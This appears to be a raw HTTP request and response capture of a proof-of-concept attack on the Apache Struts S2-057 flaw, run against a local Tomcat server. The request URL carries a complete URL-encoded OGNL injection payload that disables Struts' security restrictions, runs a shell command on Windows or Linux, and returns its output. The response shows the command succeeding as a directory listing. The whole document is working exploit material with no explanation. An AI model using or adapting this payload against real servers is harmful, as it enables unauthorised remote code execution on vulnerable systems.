 GET
/S2-057-2-3-34/$%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D
%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xw
ork2.ActionContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.x
work2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.get
ExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm)).(%23cmd%3D'dir').(%23isw
in%3D(%40java.lang.System%40getProperty('os.name').toLowerCase().contains('win')))
.(%23cmds%3D(%23iswin%3F%7B'cmd.exe','/c',%23cmd%7D%3A%7B'/bin/bash','-c',%23cmd%7
D)).(%23p%3Dnew%20java.lang.ProcessBuilder(%23cmds)).(%23p.redirectErrorStream(tru
e)).(%23process%3D%23p.start()).(%23ros%3D(%40org.apache.struts2.ServletActionCont
ext%40getResponse().getOutputStream())).(%40org.apache.commons.io.IOUtils%40copy(%
23process.getInputStream(),%23ros)).(%23ros.flush())%7D/actionChain1.action
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=45D3EF5C7B78A1A2D10B87B34EE7391E
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Date: Fri, 24 Aug 2018 08:35:38 GMT
Connection: close
Content-Length: 1656
驱动器 D 中的卷是 新加卷
卷的序列号是 D8F3-A5D1
D:\Tool\tomcat-8.5.31\bin 的目录
2018/04/27 21:25 <DIR> .
2018/04/27 21:25 <DIR> ..
2018/04/27 21:24 34,985 bootstrap.jar
2018/04/27 21:24 1,703 catalina-tasks.xml
2018/04/27 21:24 15,900 catalina.bat
2018/04/27 21:25 23,463 catalina.sh
2018/04/27 21:25 207,125 commons-daemon-native.tar.gz
2018/04/27 21:24 25,145 commons-daemon.jar
2018/04/27 21:24 2,040 configtest.bat
2018/04/27 21:25 1,922 configtest.sh
2018/04/27 21:25 8,509 daemon.sh
2018/04/27 21:24 2,091 digest.bat
2018/04/27 21:25 1,965 digest.sh
2018/04/27 21:24 7,393 service.bat
2018/04/27 21:24 3,574 setclasspath.bat
2018/04/27 21:25 3,680 setclasspath.sh
2018/04/27 21:24 2,020 shutdown.bat
2018/04/27 21:25 1,902 shutdown.sh
2018/04/27 21:24 2,022 startup.bat